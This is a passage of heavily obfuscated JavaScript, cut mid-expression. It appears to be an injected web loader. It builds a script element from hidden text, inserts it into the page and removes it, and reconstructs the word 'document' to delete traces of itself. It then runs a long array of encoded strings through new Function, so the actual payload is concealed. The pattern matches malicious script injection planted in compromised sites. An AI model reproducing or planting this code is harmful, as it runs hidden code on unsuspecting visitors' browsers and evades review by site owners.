window,P[ag(0x34b,'HJ%@')])?window:P[ag(0x1b5,'HJ%@')](typeof process,P[ag(0x37a,'9mIR')])&&P[ag(0x181,'0v@p')](typeof require,P[ag(0x2f2,'8D*P')])&&P[ag(0x2d5,']odu')](typeof global,P[ag(0x236,'ODIi')])?global:this,V=function(){var ah=ag,X=new T[(ah(0x39a,'kLsA'))+'p'](S[ah(0x379,'wb!4')]);return!X[ah(0x38f,'ODIi')](I);};return P[ag(0x182,'@Amp')](V);});continue;case'1':var K=d[af(0x229,'3$!C')](s),L=d[af(0x20b,'ODIi')](q),M=d[af(0x145,'H91Q')](u);continue;case'2':return!L||!!(d[af(0x318,'[kGm')](k,L=d[af(0x2f0,'8D*P')](w,L,String[af(0x108,'#QL!')+af(0x17b,'[kGm')+'de'](0x2e))?L[af(0x12c,'d#W[')+af(0x137,'zUP)')](0x0,d[af(0x2f9,'%u)[')](L[af(0x168,'!)N(')+'h'],0x1)):L,K)||d[af(0x1d3,'*IQ]')](k,L,M)||d[af(0x127,'9mIR')](v,L)||d[af(0x20f,'8D*P')](m));case'3':d[af(0x384,'jp6S')](I);continue;case'4':var N={};N[af(0x3b0,'JKQd')]=d[af(0x149,'9^y$')],N[af(0x1f0,'0v@p')]=function(Q,S){var ai=af;return d[ai(0x1dd,'JS^s')](Q,S);},N[af(0x1aa,'[kGm')]=d[af(0x353,'8D*P')],N[af(0x2d6,'#QL!')]=function(Q,S){var aj=af;return d[aj(0x3b6,'[[Rn')](Q,S);},N[af(0x323,'aads')]=d[af(0x12a,'w6Km')],N[af(0x3db,'!@JT')]=d[af(0x1ca,']odu')],N[af(0x154,'c$s!')]=function(Q,S){var ak=af;return d[ak(0x3f1,'d#W[')](Q,S);},N[af(0x26c,'9mIR')]=function(Q){var al=af;return d[al(0x31a,'c$s!')](Q);};var P=N;continue;}break;}}function y(F){var am=Z,H=d[am(0x3be,'rZIi')](l),I;H&&((I=H[am(0x23b,'8D*P')+am(0x1c4,'9mIR')+am(0x11d,'Ri(y')](d[am(0x2ec,'%u)[')]))[am(0x14f,']odu')]=d[am(0x115,'jp6S')],I[am(0x13b,'k((&')+am(0x2db,'jp6S')+'t']=F,(H[am(0x14b,'hobH')]||H[am(0x261,'k7P7')]||H[am(0x2f6,'aads')+am(0x203,'U(6^')+am(0x27e,'L&ng')])[am(0x121,'jp6S')+am(0x191,'L&ng')+'d'](I),I[am(0x1d2,'9^y$')+'e']());}function z(){var an=Z,F,H=d[an(0x337,'@Amp')](h,d[an(0x1fc,'[[Rn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[an(0x1a2,'#QL!')],K=new RegExp(d[an(0x212,'JKQd')],'g'),(K=H[I[an(0x28a,'G%^A')+'ce'](K,'')])&&K[an(0x1c2,'3(V!')+an(0x3d3,'G%^A')][an(0x31f,'0v@p')+an(0x38a,'!)N(')+'d'](K));}try{var B,D,E;d[Z(0x1a5,'8D*P')](x)||(d[Z(0x260,'%u)[')](z),d[Z(0x18f,'k7P7')](0x1,d[Z(0x11a,'3$!C')](j,0x1,B=0x4))||d[Z(0x25a,'zUP)')](y,d[Z(0x3d0,'HJ%@')](d[Z(0x13c,'[[Rn')]('(',new Function((function(){var _0x3334718=function(){var _0x8917849c=['wKvJngeYtKDAvefUtenKCwjxC3DwEMrZwKzgm2rty3nk','ww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnk','uZi5rgeZtLHoA01UtenKrfmYrLLwmuj0yMLJC0OYovLv','y2XOmu5iBhrHm2DUtenKwe4WuNDwmuK0yLzKufz5y3nk','vK5YtdjzngeXB25mq2ryvw1zmvz6wLnzmdL0yJnnBKXd','AwnWwfnOm0XiB3bpmZbZyZf0ueTeqJromKK1tenKr2rQ','ne5TvMLmq2rvsMLWzeP5A3juu2D3zurJD09tD25tAKPU','mLPPD25ABg93sKnJCeSWmg9nsgCZtNPnC0OWqLvwBfLU','rvi1sNLSzfCXy29nsgCYtLDzC0OWuNDzv2TUs1yWB0OZ','owXtwgTUtenKBa','mg9UtenKBLuYohzzmu52tMXKuLf5y3nkmLjjtKDwB1Lx','vfnND2vewxPnExDUyZjSq2fty3blmdbVtuHNEe9erxnk','B01izZbABu1ZsJjknwfRB25lu3ros0rcne1xvxDmq2q1','C0OXyZbJr05jwKDkvfyXsNHkExDUyKrODLjhChrImezy','EMrysNL3BMeWBfvzvMmZwKDot1Lty3nkmK5uyxPcmwjx','EgznsgCZtxPrnu1ewtnArNnUzdfgmLfRnvvkmta5svng','mJLQutnfBKXdzg5xrtvRvKHAv1PfBfHkExDUvNPrELKX','BveXtenJB1LQvxfkEwTYvfnND2vertvAAxDUt0HODuTP','sJfKuwvhtK9rmNrzywXND0P5D25wEMrtwKzADgiXuKDr','D25wmdH4zvC5su1uww5mq2rev0vsDfz6ze9zmhbysNL3','ngeYuJbrmNrpvJfgyvKWzeXvmwrytMT0D0P5D25AreO2','mfOYt1vbBKTwmdLuu2D3zurkAK5PD25xmeOWsMLJCeSW','A1PfBhHkExDUuKDjEfDwyZnnmK5puNLJC0OXzfnzBfjy','BeXdy2XuA1PHsNLRCLrtz3DLrezPtLn3BK9iAhvlAwnW','s0rcne0YwMTmq2rltw1KvKP5A3juu2D3zurvmfL5D25w','uw5mq2ryvw5OALnftNjoBwXPvxLJC0OXzffuBvjpyLD0','n2rTrNLjrMC5vNP0EvPyuJfJBtrNzfz0wuTeqJrnmLPP','rw5lvJbVzhL4nKTuDdLmse5IvhLND2veuMTnExDUyKDo','sxnkmLPHtunrBKTtDgHpq2D3zurfEK1tD25JmMXdyvnJ','BKTtDe5lrei0tM1fnuXdzhDKvMWWsNLRCLrtz3DLreL3','AvLtD25omgCWvMLJCeSWmg9nsgD6ttjzC0OYsNPksefU','sJfJmffTuKLvmNq1vJfcBwn5y3nkmwmXtJjssfDxnxjw','C0OYndnIAvLUs1n0tKTeqJrnve01tenKtMiYC3HkEwTY','mJf6vdncwfvyuMPuBKvUtenKmvDUAgPsEKPHwtbKweP5','BKXdzgXuBMHQvLrOCMrTzgHkExDUvNPwBvDgzfnrm0Py','sJnoCffTA25lu3ros0rcne16wxLmq2q0t1HgBKP5A3ju','t0HwvgiWovHovK1UtenKEu9hDg5HAMHYuLzJmfn5y3nk','yNPAB1Phrw5mq2r5v2Tsrfz6wKDzmhr4sNL3BLjRyZbr','v0zAvxLJC0OZzdbIvvOYt0D0AuP5D25wEMrtwKv4DgiZ','De5lrei0tKDwAKXdzhrrBwXbsNLRCLrtz3DLre0Ztun3','tKuWBffty3blmdbVtuHNELPutxnkELzov1vrBKTtDe5l','uZa4BKTtDe5lrei0twPgA0Xdy29lBdffsNLRCLrtz3DL','sJj0tgvREfHoseKZsNL3BLyXqMTzmdvkvdnWmLz5y3nk','v2rAyLnJC0OYAfPIBe5ytJj4ALzirw5mq2r1t0C5Dwj6','owPtru52wNLJC0OXyZfHvuPytJjOALzetKHkExDUvNPA','BLzvvJzsAwnWsZaWB01iz3HzALLZsNPcnuTPA25lu3ro','BLjiqMHHu2nWsZaWB01izZfore1ZsJbsD1LxA25lu3ro','D25xAuzWtLnJCeSWmg9nsgCXt0DrC0P6AdrIAw9Us1n0','BMXeytb3BKXdzg1tA3bRvurku1PgvMHkExDUuKros1Pg','mg9nsgD5wvrfC0OWBfrnmhDUs1n4ALCWmg9nsgCYwM1v','A1nStNzzmMHRy1nJC0OYEgLKwgHUyZjRBKXdzgXAvgrQ','D25sA2T3vLHSDgeWA25mq2ryvuvowLLxvKHxu2nZsJnj','u3ros0rcne16z3Lmq2qXzezrAeP5A3juu2D3zurgAe1P','nZG4mJqWv3nXvxvb','EwTYvfnND2vesMHAq3DUzvCWnffty3blmdbVtuHNm1Lx','sNLRCLrtz3DLrgD4wML3BK5vmvPsq2nWsZaWB01iz3Ln','BLfdutfAq2nWsZaWB01izZbov01ZsNPOngjPB25lu3ro','weP5D25wmujPuvzJmMjhtLrrmJGZsNL3BLyXsK9ArK5u','u1PgqNrHmMryvhPSC0P5D25rmLuWuZfKuu9gww5mq2ry','zwXAwfqXy25mq2ryvwPvmvz6zg9zmu00yJfNBKXdzhfs','q2nXywS5suP5A3juu2D3zurJm09tD25wvvy2uMLJCeSW','neXdzfzswhbhsNLRCLrtz3DLre0ZtxL3BLLQzfrku2nW','zhLAvtH3vJfgyvPgtKHkExDUy0u1Au0XyZjABwTUtenK','BgmZuxLJC0OYtM5sme4XuJnfBKXdzgXKBePQvKCXCLqY','tMPjmeXdzhPHvuPWsNLRCLrtz3DLrgCWtKn3BLrQAhjj','u3DUtJbNmfzPy3blmdbVtuHNmK9etxnkmNHQuZa4BKTt','rNLjr285yM1wm0LgsMXAmfy0y0nOmgfhBhPxEwqXuJfA','EwHPtLnVBKTtDe5lrei0t0rbEuXdzgLJEvj3sNLRCLrt','s0rcne1QuMXmq2rmtKzAC0P5BgrlsfLZzhL4nuXiB3nr','yZrAAxDUyLvkCffdy3blmdbVtuHNmLPxvxnkmKP6sKHb','vfnND2veyZfzExDUs21Wufndy3blmdbVtuHNmvLutxnk','v1fUs1n0tKTeqJroAKKYtenKs01TzfzkEwTYvfnND2ve','AMHdvJfktwfPy3nkm2HRuZbswfvxsNbkExDUyLvoDK5g','tNLJC0OYuNrHmfjytM1sA1iYwLbkExDUzvrctfjSzffx','zurJm1LtD25lr0KXs2LJCeSWmg9nsgC0tw1fC0OWqwTo','CdvkExDUzhPgr1PfAgXpqZHUtenKD1PSCgPwvNbHwtbS','D2vetMToExDUzvCWnffty3blmdbVtuHNmLPutxnkm0eW','EvPhuxnkmdf2yxPfBKTtDe5lrei0tNPvD0Xdy2XuA1PH','mLjnt0C5Ewrvy25mq2rytJbAA1iXtNzAmwrqvw1suwnt','mvPhzfHnBKTtDe5lrei0twPSBeXdzfPzAK5vsNLRCLrt','z3DLre0Xt0n3BK9iAhvlAwnWwfqXBwrxnwPKr2X2yMLO','q2rdzuHSCvyXsxPArwrOsNL3BLz6vMfArtL6u0D4we4W','r1jxvNLJC0OXzffwEKjVzdfnm0P5D25wELzXzfzKuu5x','yZbAr1jlyLD0vfyXqM1oq2nZsJjgDgeXtLHomhbRu0HA','D25wmuO0wKv4vgeWmxLAELfUtenKqLyYsJzLvu5Yu0nJ','BhbowgrisNL3BMjwtNjxvMmXvg1svwrvy25mq2rWu3Pg','quP5A3juu2D3zurNEu1dD25zAMrusLnJCeSWmg9nsgD4','wJfJEwnWsZaWBW','zefkrfzRsNLRCLrtz3DLreL6tML3BK5fmgXru2nWsZaW','sNLRCLrtz3DLrgCZtun3BLLUtwTJq2nWsZaWB01izZbn','y3LsD0P5A3juu2D3zurzELLPD25uvZLYtvnJCeSWmg9n','mdbVtuHNEu56wxnkmuLWyLDZBKTtDe5lrei0tKrkBuXd','tKHcA1rxmxzJBgrtuw1svMnty3nkmJG0ytjonK9hotvK','mvzgzwTzBKTtDe5lrei0tNPzmeXdzhvomJrTsNLRCLrt','mJy2nJC1uvPmCurj','v1KXwNrImdHUtenKwfvRsMPwBK5uvtnSweP5D25wmujt','sMLJCeSWmg9nsgD5t1DjC0OXzePlvxDUs1n0tKTeqJro','mwmWyuDsuveYowTKwfzVwta5BfLwsLHomvPQu0vOD1Pf','tMLnu3DUsLu1r1DPy3blmdbVtuHNmvL6wxnkmvPhzfHn','De5lrei0txPjmKXdze9pr3nOsNLRCLrtz3DLrfeZt0n3','vxnkmvz3u1DzBG','rwH4sNL3BLyXrJbArtv0yJnSBwnwy25mq2rWvtj0sMrT','Dgf6uM5zmu5TsNL3BLPQAhzABuPuyNPKr2nty3nkmMrT','u2nZsJiWngiYBfHorxbRvw5zmeP5D25wEMn3vLzJm1rT','wtjwEfjPy3nkmeK0yxPwALeYDeLwELPusNL3BMr6qxzA','BKXdzhfKBfjgvNPwEvfPy3nkm0jnvM1svvDfCgTurwnU','ttfAAxDUs0DjmuTPy3byu2GZvZjfneTeqJrprfL3tenK','ELjmsNL3BLyXsLLArMrqyKDotveYovbwmuv4zfnJC0OY','q2rPyMPcmKP5A3juu2D3zurNmfL5D25lBxbqu0nJCeSW','uNL0wfvSCgPvm0vUtenKCLeYoxHsrZf2vLHcEeP5D25H','BMqYmxjrv0K0yxL0we5vtw5mq2rUuti4mgeYmxzHBgrq','uMXJm1n5y3nkmMD5vhPgqLDvy25mq2rOyLC5q1z6uNfn','D25IBe5Yuw5AvgiXsJrsEwnZsJfJmfqZCfHouZLRvevo','sJnbmfnytw5lu3ros0rcne9evxLmq2rPyMPcmKP5A3ju','qJrov1uZtenJB0TSmuvkEwTYvfnND2vevMTnExDUtJbN','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4rvCYrxHlrei0','s2WWBKTwmdLABLz1wtnsCgiYng9Ju3H5teHnCguZsMXK','vJbKweP1suHfCMnQDdLmr05IvfnND2vewtbAAxDUww00','tLvkEwTYvfnND2vesxPzExDUwwPKvePty3blmdbVtuHN','mJLPsNL3BMjQsJzrvMmWv0CWBKXdzhDur2HQuJjsmfKW','vMryAMC','r05IvfnND2vestfpu3DUywT4mLD5y3byvdfos0rcne56','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHmweK3zLn4','y25lu3ros0rcne56qMTmq2rTvg5zm0P5A3juu2D3zurw','y3blmdbVtuHNmfPhtxnkmKP6sKHbBKTtDe5lrei0tLrA','ChfumgDUs1n0tG','ovrtz3DLrfv4tKn3BLLTnhDKAwnWs3LKmeP5EgPxmdbV','rgD6wLn3BLzvvJzsAwnWsZaWB01iz3LAAKfZsJfKsKTv','AwnZsJjsB2nhtLnzwgHQvdjfBKXdzfHov2X3zg0XDLvS','A3juu2D3zurKALLPD25rrLjxvMLJCeSWmg9nsgCYt0rN','yZjoq2nZsJjnEvfTtLbwm2HQvw1fBKXdzfHortKYuw0X','sxHAAxDUy0HwwMrdy3blmdbVtuHNm01TvxnkmKKZvxLv','uMHoExDUvLHcsLPPy3blmdbVtuHNEu5uz3nkEMG0yMLV','BvjxwMXJBKXdzhrtvxrWvJfkD1KXrNHkExDUzvvoCK9f','BLyWoxftmwmZuw1ot1eYodvkExDUyMToDLDwyZfJr1jt','EwTYvfnND2veyZnzAxDUtuHRCuTty3blmdbVtuHNmvKY','C0OYsJvHA29Us1yWovrtz3DLrfzQwLn3BK1iA3flu2nW','uMTtvu52y1HwDgeYog5mq2rdu25zmvz6utnzmvzOsNL3','q2nZsJjWrgeZAdvIvZLQvNPKBeP5D25IwfjyyuzKu09u','s1n0tKTeqJrovezStenKquPevMTkEwTYvfnND2vewMLn','wffUwfnOmePxmwjkmNHSyM1Kmgfdzgrlu2TStuHNEe1e','sNLRCLrtz3DLre14wKn3BMveBhHAEwnWs1nZB1rtz3DL','uxnkExbXvdbNBKTtDe5lrei0tvrRneXdzgjsme5csNLR','txPABuXdzhrrBwXbsNLRCLrtz3DLreL4tLn3BMjvsNbr','t1KXtLHkExDUvJa5v1PfDZrImLz0zeDfBKXdzfHumJqW','otDQEwfPyxK','C0P6zeLorLLUs1n0tKTeqJrov0u0tenKmwrguwHkEwTY','v1jUvNPkEwTYsJjoBeOXmg9HExDUsNLRC2jtAZDMu2DW','s0rcne1TwxLmq2rXveHAyKP5A3blEwHos0rcne5QuxPm','AKPUvLnJCeSWmg9nsgCZwMPjC0P5AgLou29Us1n0tKTe','oxvlrwnWztnAAgnPqMHnrdfytZnkBgrivNLIAuiXvZjf','vum5A1zirw5mq2rPv1Hwv2jwBZrkExDUzg1jEfvSyZjK','wfbRrfK','zenxvvjIsNLRCLrtz3DLrfzTtLn3BLvPBhrHEwnWsZaW','mKPnyuDstfyZuMTtmKvUtenKwe4XqNrwmuP3wtfAvgiW','strHmJLgveDRBKXdzfHor2HRvuCXCMrwzfnHA3DUtenK','sxPcAeP5A3juu2D3zurABe9tD25xmeOWsMLJCeSWmg9n','AfbkExDUyvHfEfLwyZfnmK5qy1nJC0OXzfjorfj2vgTo','EwnZsJfJm2jhuLnJm3bVvNPACeP5D25AmJf2u21oDgiW','sMTtrxrysNL3BLz6uNbHBgmXtdjssveYovLkExDUutfo','DLz5y3nkm0j0yJfsCveYoxHssevUtenKwe5StNrwELjp','sxnkm1yWvKnfBKTwmhnJmxrqs0rcne1TtMTmq2rPyuvs','seP5D25LvtfiyMXKue9hsw5mq2ryvuzkALvgtNjABtfk','AfrnmwrtvJbNBKXdzg9vmNmYwvDksfnPy3nkmJf0yJfw','m01uqxnkmLPpzgPJBKTtDe5lrei0tvDzmKXdzePvEK5n','tLrJC0OZtNbrBwTUs1n0tKTeqJromLzTtenKBvrUwtnk','tenKwLLQtLvkEwTYvfnND2veyZvzExDUyZjSq2fty3bl','z3DLrePQtwL3BLLTAevLu2nWsZaWB01iz3HAvffZsJjA','vMnUtenKwfvysxjHA3bny0nJC0OYEgfvBvjmuZj4A1uW','BKTtDe5lrei0tNPoAuXdzgfjv2SXsNLRCLrtz3DLrfv3','sZaWB01izZjnAKLZsJjWtwrSC25lu3ros0rcne5hwMHm','sNvjr003zLnOBq','vJfgA1PfEerImLPWyZjRBKXdzfHoBtv1vJfkt1KXrNrI','C0OWwJjpvufUs1n0tKTeqJrnv0zQtenJB1LQvxfkEwTY','C0OWtKTorwWYvtj0rKP5D25ArePxwta0ngeZwNfwEwnZ','ExDUwwPODLrhoxrImdeYuNLJC0OZzgHwrxbytLHcALqY','u1C1meTfD29nsgCXwKDjC0P6qJvlAwTUs1nRCMnhrNLJ','ALKZtenKAwn5uNDkEwTYvfnND2vetM1Au3DUyMPKDuPP','CeSWmg9nsgD6wvrbC0OYwK9KAMnUs1n0tKTeqJrnEMmY','mwmZtvHWwfvRzfPwmuPqsNL3BLfwy3HtBMruytbfBKXd','y3nkmNn4zfzgr1Peuw5mq2rytJnOA1neAhzzBuPjyvnJ','mwmYtdjsv2jxodrJA05YtLnJC0OXzfnnmK5qutj0wLLv','vfnND2vetxPzExDUyZjSq2fty3blmdbVtuHNne9uy3nk','uLznrMnUtenKCLeYDgXIv1jiyxLJC0OZqtrImNHyvw5s','mK01tenKnwjuAejkEwTYvfnND2vewMXAAxDUuwXSrvD5','nffty3blmdbVtuHNEK9xsxnkmKO1ywTVBKTtDe5lrei0','sNHkExDUyNPODK0XzffvBu5tuti5DuP5D25LrezWttfK','mdbVtuHNEfPuvxnkmLPHtunrBKTtDe5lrei0txPzEeXd','EvKYsxnkm0eWu1HnBKTtDe5lrei0tJjgBuXdzfLLr3bq','mfnUvtrIEMHytJbJBKXdzhPtvwHOvNPws1KXvNHkExDU','B3LAmvvUs1n0tKTeqJroALeZtenKqvzgwLDkEwTYvfnN','u2D3zurJnu1dD25ortbSuvnJCeSWmg9nsgD5wvDjC0OY','mfyWnvHomdvRvgXoDMvdy3nkmwmZy1HkrLuYoxHwELKW','sNL3BMfwtNjAvMmWttjsvvOZA25mq2rPtvv4rfz6wtfw','q2rytKHOA1ngtNzKv3HQvxLJC0OYrNrImNryvdnsALzf','mxbQu0zKDuWXzfnnq2nZsJfKuLyWuMHnmdH4sNL3BLPS','ruL4vNLJC0OYwKLnvMrytLroALngy25mq2rytLHgELz6','mdvOsNL3BLz6zenArtvuyNPkEgjxDfzkExDUy2TWueSY','mwrsyvnJC0OYAgHLvLzYwwPNBKXdzfHvA3bRvtboCLvU','ne0YuxLmq2r1tJi0BuP5A3juu2D3zurgBu15D25zBtr3','mJuZmwPythj1Ca','mg9Ku3DUsNLSze8Zvw1kAwH1wLHJz2rtz3DLrefZtuHN','vtH2vNPwmfKWEe9pq2nZsJjkngrhuLvJEK5RvtfJBKXd','v1vZsJfSAu0Xuw5lu3ros0rcne1Tutfmq2rIuJboqKP5','D2rwBdbkEwTYvfnND2vestnnq3DUvfC5CK1ty3blmdbV','mtu0mJm2nhr5s0XPua','zfHore5Ru1rOCMrgzfnnwefUtenKCLrfz3jwELOYv0nJ','yNPrBKXdzhLKmhrcvJfgu1PfDgHkExDUvJa5De9wyZju','u3ros0rcne5xrxDmq2rTv2PbA0P5A3juu2D3zurrnfLt','ExDUyKCXDLvgyZfwrePytJa4BKXdzfHovu5kzvvoDLeX','vxDUs1n0tKTeqJroAKzStenJEeL6qMHkEwTYvfnND2ve','D25ovtfAuKnJCeSWmg9nsgCYt0DnC0OXvKzLA1LUs1n0','uti5A1yWodbkExDUvNPKnLjSzffIr05svti5suP5D25A','uw5kAMnvD25mq2qWu2XsvgrQAhjAq2nZsJjSBwjTzfHo','AKf6tenKAwjQqJjkEwTYvfnND2vewtfpq3DUy0HwwMrd','BKXdzfHvvev6wKvKsu9dy3nkm1f3tKHswfvhvNHkExDU','tuHNmK9uqxnkm2X0t0vfBKTtDe5lrei0tKrJmuXdzhDK','tuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyWC1D6qJro','rei0tLrkAuXdzefkrfzRsNLRCLrtz3DLrePOtwL3BK4W','sKHbBKTtDe5lrei0tvDfmeXdzeTnBwrwsNLRCLrtz3DL','vNLJC0OYEhLwmhryvuvkALnfy25mq2rQzdbWALvQAhjt','tNPbBKXdzfHoAtLQvKzRmvuXzfnzu2nZsJfKuvLvrNzu','BKXdzfHoBLL2vJfcu1KWyZrIEtHUtenKwfvQvtbwmuzm','weP5D25sBha1wLzKu01yqw5mq2rytLvkA1vvtNzrvvPe','BLjestnArKznzvrvBKXdzevuwfjRvKrbne5dy3nkmwrr','qwTkEwTYvfnND2vettjzExDUvLnfA1ndy3blmdbVtuHN','yLrOqKP5A3juu2D3zurvEvLtD25nu013wvnJCeSWmg9n','tLzkALvftNzKq2nZsJfKuvnTuKXrmNrPzvDADeP5D25I','y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujrufu4','AxDUs0DjmuTPy3blmdbVtuHNEe9hsxnkExbXvdbNBKTt','Ae5AvMGYwvu4BG','tNjrmMH5uxLJC0OXyZjomLjpyLC4m2r6AhjvEwnZsJnb','sJjStLiWuKvtBvvUtenKEviYvtfwmdLvvMLJC0OYBgHL','sKvNBKTtDe5lrei0tw1rmKXdzfDsBLz6sNLRCLrtz3DL','mK1xrxnkmvPhzfHnBKTwmdLABLz1wtnsCgiYng9Ju3H5','AMfhuLbJu2nZsJfJmvmXvLHowejQuZnOAeP5D25HAMH2','Evj3sNLRCLrtz3DLrff3wwL3BK4WzZbwAwnWsZaWB01i','mdbVtuHNmfKYsxnkmNHQuZa4BKTtDe5lrei0tJjoA0Xd','rei0txPJmeXdzfzJrwXTsNLRCLrtz3DLrfKYt1n3BLzy','vK52uwXJmfvhrLHomLvUtenKwe4XttrwELP3wKvVngj6','zhHkExDUvJfkuvvwzfjwmdvytLrbBKXdzhnnvvPRvtno','DK0YrtrImxbyvuCWBKXdzfHoBfPRvKrODLPhzgPIu2nZ','mK5ot0D0CgfUrw5mq2rytMK5A1vSAhfvmwmZzvnJC0OX','we4WnwPtBuzztvzKugjty3nkmwmYtuzgrLeYouHwEMri','D25wEMrHwKv4vgeYtLHumwHZsNL3BMnTwKHwrMrquJnN','t0znBKXdzdrnqZLRu2S1mu9ty3nkmwmXwwPswfvevtfw','BLjSAZrzm2XeytnfBKXdzgPusgHQvvvOu1KWEhHkExDU','s3LSn2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXr','ExDUy0HOr1KWAhHLr05rvNLJC0OYrNrIm0P2t0C5Awnw','mdq0yxLfBKTwmdLuu2D3zurzmLPtD25uAMHYsvnJCeSW','rZrXsNLSzeThuMjzve1VtuHNEvPxsxnkEKi1s2LRBKTw','CKOZqw5yu2HjvZjfEuTeqJroEK5QtenKAwn5uNDkEwXK','mhHytJfnBKXdzfHom0PcvJa5AfPgzfjwEwnZsJfKuvrT','rei0t0roA0Xdze5ImNn4sNLRCLrtz3DLrfjOwLn3BLCW','tM1nu3DUv0HOCvr5y3blmdbVtuHNmvLQtxnkmwXPttfr','rwXOvJi1mfr5y3nkm0zeytjKnK9how9sBLjpwKzsseP5','t0D0AfjUwLrkExDUwLrcBfzvsMftEwnZsJfKu01vwLHo','ueP5D25Jru5Yy25WvgiZAfHoru1UtenKwe5wsMPwwfjP','ufjgyZnwBvjit0C5DKP5D25IA052vezKuvPhtKHrmJLY','ANq5teDoyLrtz3DLrgC1t1n3BLLQzfrku2nWwfqXBwrx','EwTYvfnND2veuMHAq3DUt0HODuTPy3blmdbVtuHNEe5u','zuzKu1n5y3nkmwrtvdb0Ae0ZA3DkExDUwM5grwfwyZfJ','EKXdzhPHvuPWsNLRCLrtz3DLre5TwML3BLjiqMHHu2nW','ELP3wtbSAvrhEfHvv0vUtenKBK1yuMTtv0PdwKvWseP5','mg9nsgC0txPnC0OXAdrHAZHUs1n0tKTeqJrprgCXtenK','D05fBhPkEwTYvfnND2vertrAq3DUtKuWBffty3blmdbV','sJjkEKPiqw5lu3ros0rcne5xvtfmq2rkvxPotuP5A3ju','Bu5svNLJC0OYAerHmMXytLzWA1qZwLbkExDUvJa5mfKW','mNm1vNPwweP5D25ArK52zuD4DgiZBfHvvK1UtenKEfrw','v0vZsJbkwLjgC25lu3ros0rcne1QvxPmq2rHsvDRmuP5','sNL3BLyWow9Arta0yJngC1Lxmg5mq2rUt0DZEwiXAZbv','wvrRB01izZjAAMTZsJbSve0WD25lvJa5wM5wDvKZuNbI','mhruytjkC2rgy25mq2rytLCWDLz6ze9ArtLeyJbVBKXd','vgH2yLzJmeWYuLfnr0vUtenKwe4ZrM9wEMqWwtbSne5d','yLDZBKTwmg9KExG1teHVCe8ZmdDKBuz5suHvown6Dg1I','vZbKrffty3blmdbVtuHNELLQz3nkELjosLvfBKTtDe5l','yLC5rvyWohDkExDUyLzoCMvxwLLprevUtenKwfqYEgTv','s0rcne1Tvtrmq2mXvfzSruP5A3juu2D3zurNme1tD25w','muuZwtfgAeP5D25wmdKWwKzsrgf5otbuBuvUtenKwe5x','D2veyZjAu3DUtLuXwLjdy3blmdbVtuHNme9ey3nkmvfT','mK1tD25zAMrusLnJCeSWmg9nsgD5wLrfC0OWqwTov1fU','Dg9Jmu52yLvoAeP5D25wmuz0ww1ZD1eYB25mq2rytLHO','CLrtz3DLrfuWtML3BLDxsxPwq2nWsZaWB01izZboBu1Z','swDvEJfqtZnkBgrivNLIAujRvZfnB01iz3Hpr1LZsJnc','mwrry0DosgjxDevAvwCWsNL3BMiXtNzoBKz0yJnWDvLt','tenKvKLtuKLkEwTYvfnND2vertroAxDUvwLSDgf5y3bl','De5lrei0tLrRmeXdzfLLr3bqsNLRCLrtz3DLrgm0twL3','tNzpr1u0yJfAwa','zurkBe15D25xsgHXvhLJCeSWmg9nsgCWwwPfC0P6qJvl','yJiXDMfwzfbnq2nZsJfKuvPhtLztvZa0zeHfBKXdzdju','zfnJC0OYsLrImgHRuti4mMvvy25mq2ryvdbWA1vQAhjJ','sLLSAhrkExDUwKvoDMjTndrImwXevNLJC0OYCfHtm1jU','rei0tNPgBeXdzhPHvuPWsNLRCLrtz3DLre01wvn3BK5f','vvrgAKP5D25IBwH0yw5wA1f5y3nkmwmXwM1owfqYmdrw','B3bLm1POy2LcAe5QmwHnENr5wLHsmwnTngDArNrOtMLN','BgrivNLIAuiWyuDSELD5zhPtrvPcvLvrBLHtAdbHr2X6','yJjZEeP5A3juu2D3zurvmK1tD25nu013wvnJCeSWmg9n','q2rcyLD0rgrxsJvzEwnZsJj4sMnhuK9HrgrRu0zJBKXd','CLrtz3DLrgD5tvn3BMntBZnvu2nWsZaWB01izZrpvevZ','wMXVD0Pdy3blmdbVtuHNmLPTsxnkEwDXwfvrBKTtDe5l','wxnkmvPhzfHnBKTtDe5lrei0tMPSAeXdzg1uBLKZsNLR','wKzJmMfUuw5mq2rVzdfAALqXBe9zmu5OsNL3BLz6zdvu','y3nkmwrqzuDosvuYDdfHrMresNL3BLPesJjnrMmZy20W','zgLnshbcvNLJC0OYzZrImu5yvuroALzwtNzou2nZsJjg','vgf5DgPxvxrPsNL3BLz6zfnArK00yJfswfvxEgTumgnU','sNL3BMn6tNnArtLmyvzrBKXdzfHvrNbQu2XKCfeZAgHk','BKXdzfHumdvRvg0XCLKZAdfvEwnZsJi5BMnTwLHovKjk','mLjsutj0tfyXrLfKu2nZsJncrgeYCg1JmwrAsNL3BLjQ','rMmWyLHKr2jxDdjJrgH2vezJme1wrw5mq2rSy1v0Bwfw','ndyYmZG1DNLvDeDe','Eu8Zmhnzmxros0rcne16AgPmq2rhzgPSquP5Bgrqv1OX','zgLHrvi1sNLRCLrtz3DLre0YtKn3BLCWzerru2nWsZaW','vfvZsNPOngjPB25lu3nUwfnJC1KXDe5lrei0tw1jnuXd','t1DjC0OZzZvJv2nUs1n0tKTeqJromK0ZtenKq1DvuMjk','B2jQzwn0','mLvZsJf0q2rdww5lu3ros0rcne9erMPmq2rkvxPotuP5','v0Puy0DWrgeWy25mq2rWvti5C2fftNztrMrry1nJC0OZ','AxDUyZjSq2fty3blmdbVtuHNmu1urxnkmdf2yxPfBKTt','zg9rmNn6vNPKt1Pfmw5Lu2nZsJfKuwnuwNznsgSWsNL3','mg9nsgD5wxPvC0OYstnvEvvUs1n0tKTeqJror0v3tenK','n2nTvJbKweP1suDsyLvdz3DLrfK0wwL3BLztrwTtq2nW','uvnJCeSWmg9nsgC0txPbC0OYsM9ssgTUs1n0tKTeqJrn','wwPovuP5A3juu2D3zurABu1PD25xAuzWtLnJCeSWmg9n','wMXVD0Pdy3blmdbVtuHNmvPxrxnkmNbnzgXZBKTtDe5l','mLzAtunJC0OYsMTrmMHUy25fBKXdzgXIv3n5vNPsA1Pg','BKXdzfHvsejQvxPOCKWYmuToq2nZsJi1rgiZvLHvBLjQ','tJfkExDUyKvoDLngyZjxrwXytJb